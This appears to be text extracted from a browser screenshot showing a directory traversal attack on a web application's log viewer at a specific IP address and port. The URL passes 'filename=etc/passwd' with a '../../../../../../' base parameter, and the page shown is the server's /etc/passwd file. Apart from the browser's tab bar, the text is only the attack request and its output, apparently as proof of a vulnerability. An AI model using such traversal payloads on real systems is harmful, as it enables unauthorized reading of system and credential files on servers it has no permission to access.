 不安全 123.58.224.8:39087//manage/log/view?filename=etc/passwd&base=../../../../../../
Microsoft 搜索 直播 AI school 【goal】什么意思_... 1 明日方舟一图流 个人空间 哔哩哔哩 ( ゜
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false